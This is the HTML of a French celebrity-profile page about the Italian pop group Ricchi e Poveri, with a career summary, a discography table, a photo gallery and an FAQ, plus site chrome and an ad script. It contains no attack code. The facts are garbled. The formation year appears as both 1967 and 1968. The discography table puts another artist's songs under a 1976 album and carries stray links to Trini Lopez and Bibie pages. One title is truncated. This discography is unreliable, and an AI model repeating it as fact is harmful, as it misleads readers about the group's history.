<p>En conclusion, les hommages et reprises dont Ricchi &amp; Poveri a fait l&rsquo;objet sont une preuve supplémentaire de leur impact dans l&rsquo;industrie musicale. Ils ont su toucher leur public avec leur musique, mais aussi inspirer et influencer d&rsquo;autres artistes, confirmant ainsi leur statut d&rsquo;icônes de la musique pop italienne.</p>



<p></p>



<h2 class="wp-block-heading" id="h-un-parcours-musical-indelebile">Un parcours musical indélébile</h2>



<p>Le groupe <strong>Ricchi &amp; Poveri</strong>, formé à Gênes en 1967, a marqué l&rsquo;histoire de la musique populaire italienne. Composé d&rsquo;Angela Brambati, Franco Gatti, Marina Occhiena et Angelo Sotgiu, le groupe a su se distinguer par son style musical unique et ses performances inoubliables. Avec une discographie impressionnante de près de 30 albums, dont 20 albums studio, Ricchi &amp; Poveri a su toucher le cœur de millions de fans à travers le monde.</p>



<p>Le groupe a vendu plus de 20 millions de disques, une réalisation remarquable qui témoigne de leur talent musical et de leur popularité sans frontières. Parmi leurs titres les plus célèbres, on retrouve « Canzone d&rsquo;amore », « Che sarà », « Come vorrei », « Mamma Maria » et « Piccolo amore ». Ces chansons, aux paroles touchantes et aux mélodies entraînantes, ont su traverser les générations et rester gravées dans la mémoire collective.</p>



<p>La participation du groupe à 12 éditions du célèbre Festival de la musique de Sanremo témoigne de leur influence majeure dans le paysage musical italien. Ils ont remporté ce prestigieux concours une fois et ont terminé à la deuxième place à deux reprises, confirmant ainsi leur statut de géants de la musique pop italienne.</p>



<p>Le parcours de Ricchi &amp; Poveri est une véritable leçon de persévérance et de passion. Ils ont su rester fidèles à leur style musical tout en se réinventant, et ont ainsi réussi à captiver une nouvelle génération d&rsquo;auditeurs. Leur influence est indéniable et leur musique continue d&rsquo;inspirer de nombreux artistes à travers le monde.</p>



<p>Avec une carrière s&rsquo;étendant sur plusieurs décennies, Ricchi &amp; Poveri a su laisser une empreinte indélébile dans l&rsquo;histoire de la musique pop italienne. Leur musique, tout comme leur parcours, restera à jamais gravée dans le cœur de leurs fans.</p>



<figure class="wp-block-table is-style-stripes has-small-font-size"><table class="has-fixed-layout"><tbody><tr><td><strong><em>Date de sortie</em></strong></td><td><em><strong>Album</strong></em></td><td><em><strong>Les chansons </strong></em><strong><em>populaires</em></strong></td></tr><tr><td><strong><em>1971</em></strong></td><td><strong>Amici Miei<a href="https://www.nostalgie.fr/artistes/ricchi-e-poveri/albums/ricchi-e-poveri#"><br></a><br></strong></td><td>Che Sarà<br>Con L&rsquo;Aiuto Del Signore<br>Monna Lisa E Messer Duca<br>Souvenir Del Primo Amore</td></tr><tr><td><strong><em>1974</em></strong></td><td><strong>Penso Sorrido e Canto<br><br></strong><a href="https://www.nostalgie.fr/artistes/bibie/albums/bibie#"><br></a></td><td>Penso Sorrido E Canto<br>C&rsquo;È Una Donna Sola<br>Dolce È La Mano<br>Sinceramente</td></tr><tr><td><strong><em>1976</em></strong></td><td><strong>I Musicanti<br></strong><br><a href="https://www.discogs.com/fr/master/1249019-Trini-Lopez-More-Of-Trini-Lopez/image/SW1hZ2U6ODA3MTIwNw=="></a></td><td>Una Musica<br>Dolce E&rsquo; La Mano<br>Grazie Mille<br>Il Fantasma</td></tr><tr><td><strong><em>1976</em></strong></td><td><strong>Ricchi &amp; Poveri<br></strong><br><a href="https://www.discogs.com/fr/master/1030152-Trini-Lopez-Teenage-Love-Songs/image/SW1hZ2U6MzAzMTM4MDI="></a></td><td>Buttermilk Channel<br>Part of My Design<br>Agony&#8230;Ecstasy</td></tr><tr><td><strong><em>1982</em></strong></td><td><strong>Mamma Maria<br><br></strong><br><a href="https://www.discogs.com/fr/master/359550-Trini-Lopez-The-Sing-Along-World-Of-Trini-Lopez/image/SW1hZ2U6NDE2ODIwNDk="></a></td><td>Mamma Maria<br>Poveri<br>Magnifica Serata<br>Malinteso</td></tr><tr><td><strong><em>1983</em></strong></td><td><strong>Voulez Vous Danser<br></strong><br><a href="https://www.discogs.com/fr/master/343334-Trini-Lopez-Its-A-Great-Life/image/SW1hZ2U6NDc2NzA2NjU="></a></td><td>Voulez Vous Danser<br>Hasta La Vista<br>Acapulco<br>Sei La Sola Che Amo</td></tr><tr><td><em><strong>1987</strong></em></td><td><strong>Pubblicità<br></strong></td><td>occo Bello Africa<br>Pubblicita<br>Voglio Stringerti Ancora<br>Non Dire No</td></tr><tr><td><strong><em>1988</em></strong></td><td><strong>Ricchi e Poveri<br></strong></td><td>Questa Lontananza Brucia<br>Buonanotte Fiorellino<br>L&rsquo;Anno Che Verra&rsquo;<br>Cara Susanna</td></tr><tr><td><strong><em>1990</em></strong></td><td><strong>Una Domenica Con Te<br></strong></td><td>Una Domenica Con Te<br>Buona Giornata<br>Se Mi Innamoro</td></tr><tr><td><strong><em>1992</em></strong></td><td><strong>Allegro Italiano</strong></td><td>Cosi&rsquo; Lontani<br>Gloria<br>Senza Una Donna<br>Ti Amo</td></tr><tr><td><strong><em>1998</em></strong></td><td><strong>Parla Col Cuore</strong></td><td>Ciao Ciao<br>Se Mi Innamoro<br>Il Megglio Di Noi<br>Come Vorrei<br>Mamma Maria<br>Parla Col Cuore</td></tr></tbody></table><figcaption class="wp-element-caption">Carrière et réalisations</figcaption></figure>



<p class="has-large-font-size"><strong>Galerie photos</strong></p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2.jpg"><img decoding="async" width="399" height="399" loading="lazy" data-id="34487" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2.jpg" alt="" class="wp-image-34487" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2.jpg 399w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2-390x390.jpg 390w" sizes="auto, (max-width: 399px) 100vw, 399px" /><noscript><img decoding="async" width="399" height="399" data-id="34487" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2.jpg" alt="" class="wp-image-34487" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2.jpg 399w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri2-390x390.jpg 390w" sizes="(max-width: 399px) 100vw, 399px" /></noscript></a></figure>



<figure class="wp-block-image size-large"><a href="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5.jpg"><img decoding="async" width="922" height="922" loading="lazy" data-id="34486" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5.jpg" alt="" class="wp-image-34486" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5.jpg 922w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-770x770.jpg 770w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-900x900.jpg 900w" sizes="auto, (max-width: 922px) 100vw, 922px" /><noscript><img decoding="async" width="922" height="922" data-id="34486" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5.jpg" alt="" class="wp-image-34486" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5.jpg 922w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-770x770.jpg 770w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri5-900x900.jpg 900w" sizes="(max-width: 922px) 100vw, 922px" /></noscript></a></figure>



<figure class="wp-block-image size-large"><a href="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4.webp"><img decoding="async" width="940" height="940" loading="lazy" data-id="34491" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4.webp" alt="" class="wp-image-34491" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4.webp 940w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-300x300.webp 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-100x100.webp 100w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-770x770.webp 770w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-293x293.webp 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-390x390.webp 390w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-585x585.webp 585w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-900x900.webp 900w" sizes="auto, (max-width: 940px) 100vw, 940px" /><noscript><img decoding="async" width="940" height="940" data-id="34491" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4.webp" alt="" class="wp-image-34491" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4.webp 940w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-300x300.webp 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-100x100.webp 100w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-770x770.webp 770w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-293x293.webp 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-390x390.webp 390w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-585x585.webp 585w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri4-900x900.webp 900w" sizes="(max-width: 940px) 100vw, 940px" /></noscript></a></figure>



<figure class="wp-block-image size-large"><a href="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6.jpg"><img decoding="async" width="1024" height="683" loading="lazy" data-id="34490" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-1024x683.jpg" alt="" class="wp-image-34490" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-1024x683.jpg 1024w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-770x514.jpg 770w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-390x260.jpg 390w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="683" data-id="34490" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-1024x683.jpg" alt="" class="wp-image-34490" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-1024x683.jpg 1024w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-770x514.jpg 770w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6-390x260.jpg 390w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri6.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></figure>



<figure class="wp-block-image size-large"><a href="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri1.jpg"><img decoding="async" width="500" height="350" loading="lazy" data-id="34488" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri1.jpg" alt="" class="wp-image-34488" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri1.jpg 500w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri1-300x210.jpg 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri1-293x205.jpg 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri1-390x273.jpg 390w" sizes="auto, (max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" width="500" height="350" data-id="34488" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri1.jpg" alt="" class="wp-image-34488" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri1.jpg 500w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri1-300x210.jpg 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri1-293x205.jpg 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri1-390x273.jpg 390w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></figure>



<figure class="wp-block-image size-large"><a href="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri.jpg"><img decoding="async" width="1018" height="584" loading="lazy" data-id="34489" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri.jpg" alt="" class="wp-image-34489" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri.jpg 1018w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri-300x172.jpg 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri-770x442.jpg 770w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri-293x168.jpg 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri-390x224.jpg 390w" sizes="auto, (max-width: 1018px) 100vw, 1018px" /><noscript><img decoding="async" width="1018" height="584" data-id="34489" src="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri.jpg" alt="" class="wp-image-34489" srcset="https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri.jpg 1018w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri-300x172.jpg 300w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri-770x442.jpg 770w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri-293x168.jpg 293w, https://releases.fr/wp-content/uploads/2023/08/ricchi-e-poveri-390x224.jpg 390w" sizes="(max-width: 1018px) 100vw, 1018px" /></noscript></a></figure>
</figure>



<h2 class="wp-block-heading" id="h-facts-amp-faits-divers">Facts &amp; faits divers</h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1692356926650"><strong class="schema-faq-question">Quand le groupe Ricchi &amp; Poveri a-t-il été formé ?</strong> <p class="schema-faq-answer">Le groupe Ricchi &amp; Poveri a été formé en 1968 à Gênes, en Italie.</p> </div> <div class="schema-faq-section" id="faq-question-1692356928052"><strong class="schema-faq-question"> Qui sont les membres du groupe Ricchi &amp; Poveri ?</strong> <p class="schema-faq-answer"> Les membres du groupe Ricchi &amp; Poveri sont Angela Brambati, Franco Gatti, Marina Occhiena, et Angelo Sotgiu.</p> </div> <div class="schema-faq-section" id="faq-question-1692356929252"><strong class="schema-faq-question"> Quels sont les succès musicaux du groupe Ricchi &amp; Poveri ?</strong> <p class="schema-faq-answer"> Certains de leurs succès musicaux incluent les chansons « Canzone d&rsquo;amore », « Che sarà », « Come vorrei », « Mamma Maria », et « Piccolo amore. »</p> </div> </div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-30689" class="share-facebook sd-button share-icon" href="https://releases.fr/ricchi-e-poveri-wiki/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-30689" class="share-x sd-button share-icon" href="https://releases.fr/ricchi-e-poveri-wiki/?share=x" target="_blank" title="Cliquer pour partager sur X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="3982709820"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Étiquettes</div><div class="block-elements"><a href="https://releases.fr/hashtags/age/" rel="tag">age</a><a href="https://releases.fr/hashtags/biographie/" rel="tag">Biographie</a><a href="https://releases.fr/hashtags/carriere/" rel="tag">Carrière</a><a href="https://releases.fr/hashtags/celebrites/" rel="tag">célébrités</a><a href="https://releases.fr/hashtags/chanteurs/" rel="tag">Chanteurs</a><a href="https://releases.fr/hashtags/wiki/" rel="tag">Wiki</a></div></div><div class="zeen-up-down zeen-effect tipi-vertical-c" data-pid="30689"><h3 class="title">What do you think</h3><div class="thumbs tipi-all-c"><a class="zeen__up-down zeen__up tipi-vertical-c tipi-button" href="#" data-type="up"><i class="tipi-i-thumbs-up"></i><span class="updown-count">0</span></a><a class="zeen__up-down zeen__down tipi-vertical-c tipi-button" href="#" data-type="down"><i class="tipi-i-thumbs-down"></i><span class="updown-count">0</span></a></div></div><div class="share-it share-it-2 share-it-bold share-it-count-0 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Ricchi%20%26%20Poveri%20%3A%20Biographie%2C%20%C3%A2ge%2C%20carri%C3%A8re%20et%20toutes%20les%20infos%20sur%20le%20c%C3%A9l%C3%A8bre%20groupe%20italien%20-%20https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-3">Tweeter</span></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F07%2FRicchi-Poveri-770x430.png&description=Ricchi%20%26%23038%3B%20Poveri%20%3A%20Biographie%2C%20%C3%A2ge%2C%20carri%C3%A8re%20et%20toutes%20les%20infos%20sur%20le%20c%C3%A9l%C3%A8bre%20groupe%20italien" class=" share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i><span class="social-tip font-base font-3">Epingler</span></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class=" share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i><span class="social-tip font-base font-3">Envoyer</span></span></a><a href="whatsapp://send?text=Ricchi &#038; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien – https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class=" tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class=" tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i><span class="social-tip font-base font-3">Partager</span></span></a></div><div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ricchi-e-poveri-wiki/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://releases.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='30689' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-11 widgets-skin-4">
		<div class="background"></div>
		<div id="zeen_social_icons-2" class="sidebar-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Suivez-nous</h3><div class="social-widget-icons social-align-0"><ul><li><a href="https://facebook.com/100086845987353" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener" target="_blank"></a></li><li><a href="https://twitter.com/intent/follow?screen_name=MagReleases" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener" target="_blank"></a></li><li><a href="https://www.youtube.com/@Releasesmedia" class="tipi-i-youtube-play tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="YouTube" rel="noopener" target="_blank"></a></li><li><a href="https://pinterest.com/releasesfr" class="tipi-i-pinterest tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Pinterest" rel="noopener" target="_blank"></a></li><li><a href="https://linkedin.com/in/releases-mag-b638aa253/" class="tipi-i-linkedin tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="LinkedIn" rel="noopener" target="_blank"></a></li><li><a href="https://reddit.com/user/releasesfr" class="tipi-i-reddit-alien tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Reddit" rel="noopener" target="_blank"></a></li></ul></div></div><div id="zeen_stylish_posts-6" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Trending Releases</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-2 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-2 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-25176 post type-post status-publish format-standard has-post-thumbnail hentry category-films category-series-tv category-streaming tag-gratuit tag-gratuitement tag-guide tag-nouveautes tag-site tag-streaming tag-streaming-direct" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3"></div><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/" class="mask-img" title="découvrez la nouvelle adresse streaming de Votrob en 2023"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/">Tratov devient Votrob : découvrez la nouvelle adresse streaming de Votrob en 2023</a></h3></div></div></div></article></div></div></div></div></div></div><div id="zeen_stylish_posts-5" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Sorties &#038; Nouveautés</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-23 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" 